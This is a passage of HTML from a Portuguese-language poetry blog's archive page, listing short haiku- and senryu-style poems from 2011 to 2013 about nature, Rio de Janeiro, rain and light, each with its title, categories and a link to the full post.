					<p>&nbsp; pobres lagartas rubras brasas presas sob os cinzas dos casulos em que azulam suas asas pretas &nbsp; &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2013/02/as-crisalidas.html" rel="bookmark" title="Permanent Link to as crisálidas">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1576">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/12/a-esclera.html" rel="bookmark" title="Permanent Link to a esclera">a esclera</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/seleta" rel="category tag">100seleta</a>, <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Dec 25th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; &nbsp; branco é o buraco negro que engole o meu olhar sanpaku &nbsp; &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/12/a-esclera.html" rel="bookmark" title="Permanent Link to a esclera">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1573">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/12/chua.html" rel="bookmark" title="Permanent Link to chuá">chuá</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Dec 24th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; mergulho no azul , lavo o sol que me ilumina &nbsp; ; &nbsp; dia de piscina &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/12/chua.html" rel="bookmark" title="Permanent Link to chuá">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1571">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/12/o-pisca-pisca.html" rel="bookmark" title="Permanent Link to o pisca-pisca">o pisca-pisca</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Dec 24th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; vi pirilampos no ipê do meu quintal : árvore de natal &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/12/o-pisca-pisca.html" rel="bookmark" title="Permanent Link to o pisca-pisca">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1548">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/12/a-porcelana.html" rel="bookmark" title="Permanent Link to a porcelana">a porcelana</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Dec 15th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; um haicai de cada caco faço do estrago mosaico &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/12/a-porcelana.html" rel="bookmark" title="Permanent Link to a porcelana">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1509">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/11/xingu.html" rel="bookmark" title="Permanent Link to xingu">xingu</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Nov 26th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; &nbsp; não se apreça um rio ; seu fim é só o começo seu preço é um leito vazio &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/11/xingu.html" rel="bookmark" title="Permanent Link to xingu">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1496">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/11/o-banho.html" rel="bookmark" title="Permanent Link to o banho">o banho</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Nov 22nd, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; &nbsp; a gueixa sonhou que a rã de bashô é fã do seu ofurô &nbsp; &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/11/o-banho.html" rel="bookmark" title="Permanent Link to o banho">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1426">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/10/o-balde.html" rel="bookmark" title="Permanent Link to o balde">o balde</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Oct 14th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; desço ao poço tudo ouço nada posso dizer às pedras &nbsp; &nbsp; a água sobe a parede &nbsp; a sede até o pescoço &nbsp; &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/10/o-balde.html" rel="bookmark" title="Permanent Link to o balde">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1421">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/10/figura-e-fundo.html" rel="bookmark" title="Permanent Link to figura e fundo">figura e fundo</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/caixa-postal" rel="category tag">CAIXA POSTAL</a>, <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Oct 13th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; chuvinha fina solando e atrás da cortina o astro na surdina &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/10/figura-e-fundo.html" rel="bookmark" title="Permanent Link to figura e fundo">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1299">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/08/olho-dagua.html" rel="bookmark" title="Permanent Link to olho dágua">olho dágua</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Aug 9th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; meu olho vaza ; &nbsp; foi um rio que passou na sua casa &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/08/olho-dagua.html" rel="bookmark" title="Permanent Link to olho dágua">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1276">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/07/jaca-ja.html" rel="bookmark" title="Permanent Link to jaca já">jaca já</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Jul 25th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; sob a mangueira a primavera me cheira como já queira &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/07/jaca-ja.html" rel="bookmark" title="Permanent Link to jaca já">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1275">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/07/o-bem-te-vi.html" rel="bookmark" title="Permanent Link to o bem-te-vi">o bem-te-vi</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/caixa-postal" rel="category tag">CAIXA POSTAL</a>, <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Jul 24th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; no ipê-roxo um ovo rebenta um novo canto &nbsp; ouro sobre um dia branco &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/07/o-bem-te-vi.html" rel="bookmark" title="Permanent Link to o bem-te-vi">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1258">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/07/a-goteira.html" rel="bookmark" title="Permanent Link to a goteira">a goteira</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/caixa-postal" rel="category tag">CAIXA POSTAL</a>, <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Jul 16th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; chove tanto que até telha de amianto se comove &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/07/a-goteira.html" rel="bookmark" title="Permanent Link to a goteira">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1252">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/07/da-janela-vejo-o-corcovado.html" rel="bookmark" title="Permanent Link to da janela vejo o corcovado">da janela vejo o corcovado</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/caixa-postal" rel="category tag">CAIXA POSTAL</a>, <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Jul 14th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; nem cristo salva o sol do amor redentor da estrela dalva &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/07/da-janela-vejo-o-corcovado.html" rel="bookmark" title="Permanent Link to da janela vejo o corcovado">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1248">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/07/o-poste.html" rel="bookmark" title="Permanent Link to o poste">o poste</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/seleta" rel="category tag">100seleta</a>, <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Jul 12th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; lâmpada fria fia-te luz do dia tarde da rua &nbsp; a lua late antes da light havia a via láctea &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/07/o-poste.html" rel="bookmark" title="Permanent Link to o poste">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1243">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/07/acabou-chorare.html" rel="bookmark" title="Permanent Link to acabou chorare">acabou chorare</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/caixa-postal" rel="category tag">CAIXA POSTAL</a>, <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Jul 7th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; dia tão lindo que as samambaias choronas estão sorrindo &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/07/acabou-chorare.html" rel="bookmark" title="Permanent Link to acabou chorare">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1229">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/06/a-enseada.html" rel="bookmark" title="Permanent Link to a enseada">a enseada</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/caixa-postal" rel="category tag">CAIXA POSTAL</a>, <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Jun 24th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; mar bota fogo vento pára, a baía me guanabara &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/06/a-enseada.html" rel="bookmark" title="Permanent Link to a enseada">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1201">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/06/lapis-lazuli.html" rel="bookmark" title="Permanent Link to lápis lázuli">lápis lázuli</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Jun 11th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; &nbsp; fora tudo gris , dentro aponto céus anis da cor de um lápis &nbsp; &nbsp; . &nbsp; &nbsp; &nbsp; foto: mercedes lorenzo &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/06/lapis-lazuli.html" rel="bookmark" title="Permanent Link to lápis lázuli">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1136">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/04/a-sacerdotisa.html" rel="bookmark" title="Permanent Link to a sacerdotisa">a sacerdotisa</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Apr 21st, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; meu sacro ofício: lazer do ócio um templo sagrado ao amplo &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/04/a-sacerdotisa.html" rel="bookmark" title="Permanent Link to a sacerdotisa">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1125">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/04/citrinitas-obra-em-amarelo.html" rel="bookmark" title="Permanent Link to citrinitas (obra em amarelo)">citrinitas (obra em amarelo)</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Apr 8th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; o dia estoura &nbsp; o sol molha o sereno ouro banha o breu &nbsp; ; &nbsp; a terra me olha &nbsp; numa gota de chumbo que o azul derreteu &nbsp; . &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/04/citrinitas-obra-em-amarelo.html" rel="bookmark" title="Permanent Link to citrinitas (obra em amarelo)">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1064">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/02/desavenca.html" rel="bookmark" title="Permanent Link to desavenca">desavenca</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on Feb 4th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; a vida não espera prima vera virou verão a avenca já hera &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/02/desavenca.html" rel="bookmark" title="Permanent Link to desavenca">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-996">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/12/samurai.html" rel="bookmark" title="Permanent Link to samurai">samurai</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Dec 14th, 2011</p>
				</div>

				<div class="entry">
					<p>&nbsp; haiquase que cai? bota fé no samurai e sai de bashô &nbsp; &#8230; &nbsp; [mais um &#8220;poema incidental&#8221;, resgatado dos comentários ao poema &#8216;quiromance&#8217; /2009 &gt;&gt; https://novoaemfolha.com/2009/10/quiromance.html ] &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2011/12/samurai.html" rel="bookmark" title="Permanent Link to samurai">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-929">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/10/encapotando-helena.html" rel="bookmark" title="Permanent Link to encapotando helena">encapotando helena</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Oct 15th, 2011</p>
				</div>

				<div class="entry">
					<p>&nbsp; se fecha o clima , tenha eu sempre comigo o abrigo da estima , , &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2011/10/encapotando-helena.html" rel="bookmark" title="Permanent Link to encapotando helena">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-920">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/09/metamorfose.html" rel="bookmark" title="Permanent Link to meta:morfose">meta:morfose</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Sep 27th, 2011</p>
				</div>

				<div class="entry">
					<p>&nbsp; a  borboleta é a obra que devora  a crisálida &nbsp;  ~ &nbsp; vista fora do artista, toda crise é válida . &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2011/09/metamorfose.html" rel="bookmark" title="Permanent Link to meta:morfose">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-917">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/09/de-leve.html" rel="bookmark" title="Permanent Link to de leve">de leve</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Sep 14th, 2011</p>
				</div>

				<div class="entry">
					<p>&nbsp; asas no jardim ; quem semeia bem-me-quer colhe querubim &#8230; {nem a chuva de chumbo  me desarcanja o mundo}  </p>
					<p><a href="https://novoaemfolha.com/2011/09/de-leve.html" rel="bookmark" title="Permanent Link to de leve">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-908">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/08/quem-polpa-tem.html" rel="bookmark" title="Permanent Link to quem polpa tem">quem polpa tem</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Aug 31st, 2011</p>
				</div>

				<div class="entry">
					<p>&nbsp; micos nas telhas ; essa manhã promete frutas vermelhas .   Foto: Analu Prestes     .</p>
					<p><a href="https://novoaemfolha.com/2011/08/quem-polpa-tem.html" rel="bookmark" title="Permanent Link to quem polpa tem">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-858">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/07/deleite.html" rel="bookmark" title="Permanent Link to deleite">deleite</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Jul 16th, 2011</p>
				</div>

				<div class="entry">
					<p>  um vento solar condensa a láctea via que me alimenta , ordenha imensas montanhas pra amamentar as minhas ventas</p>
					<p><a href="https://novoaemfolha.com/2011/07/deleite.html" rel="bookmark" title="Permanent Link to deleite">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-880">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/07/gozosa.html" rel="bookmark" title="Permanent Link to gozosa">gozosa</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/seleta" rel="category tag">100seleta</a>, <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Jul 7th, 2011</p>
				</div>

				<div class="entry">
					<p>  o ousado goza  ; o orvalho lambe o espinho e molha a rosa ,</p>
					<p><a href="https://novoaemfolha.com/2011/07/gozosa.html" rel="bookmark" title="Permanent Link to gozosa">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-872">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/07/quintessencia.html" rel="bookmark" title="Permanent Link to quintessência">quintessência</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Jul 3rd, 2011</p>
				</div>

				<div class="entry">
					<p>  éter evaporo um perfume do vazio  por cada poro</p>
					<p><a href="https://novoaemfolha.com/2011/07/quintessencia.html" rel="bookmark" title="Permanent Link to quintessência">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-860">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/06/som-livre.html" rel="bookmark" title="Permanent Link to som livre">som livre</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Jun 25th, 2011</p>
				</div>

				<div class="entry">
					<p>, a mata ecoa murmurinhos que a rua acua e mata , refúgio da crua e rústica colcha acústica . .</p>
					<p><a href="https://novoaemfolha.com/2011/06/som-livre.html" rel="bookmark" title="Permanent Link to som livre">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-855">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/06/solsticio-de-inverno.html" rel="bookmark" title="Permanent Link to solstício de inverno">solstício de inverno</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Jun 22nd, 2011</p>
				</div>

				<div class="entry">
					<p>* o breu transborda ; noite longa dá corda no relógio de sol .</p>
					<p><a href="https://novoaemfolha.com/2011/06/solsticio-de-inverno.html" rel="bookmark" title="Permanent Link to solstício de inverno">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-833">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/06/a-verdade-e-verde.html" rel="bookmark" title="Permanent Link to verde verdade">verde verdade</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/seleta" rel="category tag">100seleta</a>, <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/humor-maledicencia-e-filosofia-barata-christiana" rel="category tag">Humor, maledicência e filosofia barata (Christiana)</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Jun 12th, 2011</p>
				</div>

				<div class="entry">
					<p>  , em última análise eu sempre prefiro uma fotossíntese .</p>
					<p><a href="https://novoaemfolha.com/2011/06/a-verdade-e-verde.html" rel="bookmark" title="Permanent Link to verde verdade">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-819">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/06/nao-uso-oculos-escuros.html" rel="bookmark" title="Permanent Link to não uso óculos escuros">não uso óculos escuros</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/seleta" rel="category tag">100seleta</a>, <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Jun 2nd, 2011</p>
				</div>

				<div class="entry">
					<p>  pinga-me um lírio nos cílios ; poesia é o melhor colírio .</p>
					<p><a href="https://novoaemfolha.com/2011/06/nao-uso-oculos-escuros.html" rel="bookmark" title="Permanent Link to não uso óculos escuros">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-814">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/05/arrepio.html" rel="bookmark" title="Permanent Link to arrepio">arrepio</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/seleta" rel="category tag">100seleta</a>, <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>  on May 29th, 2011</p>
				</div>

				<div class="entry">
					<p>  lábil sentido: a língua do silêncio em meu ouvido .</p>
					<p><a href="https://novoaemfolha.com/2011/05/arrepio.html" rel="bookmark" title="Permanent Link to arrepio">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-805">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/05/iluminacao.html" rel="bookmark" title="Permanent Link to iluminação">iluminação</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>  on May 28th, 2011</p>
				</div>

				<div class="entry">
					<p>  ! deus eu existo . fiz o sol aparecer aos pés do cristo</p>
					<p><a href="https://novoaemfolha.com/2011/05/iluminacao.html" rel="bookmark" title="Permanent Link to iluminação">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-801">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/05/cumulus.html" rel="bookmark" title="Permanent Link to cumulus">cumulus</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on May 27th, 2011</p>
				</div>

				<div class="entry">
					<p>  pintou um clima: o tempo abriu um guarda-chuva com a gente em cima !</p>
					<p><a href="https://novoaemfolha.com/2011/05/cumulus.html" rel="bookmark" title="Permanent Link to cumulus">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-797">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/05/estreladalva.html" rel="bookmark" title="Permanent Link to estreladalva">estreladalva</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on May 26th, 2011</p>
				</div>

				<div class="entry">
					<p>  já dia eu vejo uma estrela que insiste em piscar num canto * brilha e no entanto seu desejo é o mais triste: possa o sol vê-la .</p>
					<p><a href="https://novoaemfolha.com/2011/05/estreladalva.html" rel="bookmark" title="Permanent Link to estreladalva">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-787">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/05/friaca.html" rel="bookmark" title="Permanent Link to friaca">friaca</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on May 21st, 2011</p>
				</div>

				<div class="entry">
					<p>  sol frio me olha de soslaio me acerta a íris em cheio / saio intacta flor de maio ferida aberta em meio ao cacto *</p>
					<p><a href="https://novoaemfolha.com/2011/05/friaca.html" rel="bookmark" title="Permanent Link to friaca">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-762">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/04/depois-da-chuva.html" rel="bookmark" title="Permanent Link to depois da chuva">depois da chuva</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Apr 27th, 2011</p>
				</div>

				<div class="entry">
					<p>  a lua deságua  na aura branda um ardor misto de fumo e alcaçuz  , lava o suvaco do cristo numa luz azul lavanda .</p>
					<p><a href="https://novoaemfolha.com/2011/04/depois-da-chuva.html" rel="bookmark" title="Permanent Link to depois da chuva">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-755">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2011/04/requiem-para-uma-cantora-da-noite.html" rel="bookmark" title="Permanent Link to réquiem para uma cantora da noite">réquiem para uma cantora da noite</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/haiquase" rel="category tag">haiquase / senryu / tanka</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Apr 19th, 2011</p>
				</div>

				<div class="entry">
